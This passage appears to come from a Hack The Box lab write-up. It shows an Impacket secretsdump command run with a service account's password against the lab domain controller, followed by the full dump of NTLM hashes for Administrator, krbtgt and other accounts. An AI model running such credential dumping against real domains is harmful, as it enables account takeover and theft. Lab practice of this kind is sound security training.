 $python3 secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.21.dev1+20200205.195239.8d4c9148 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::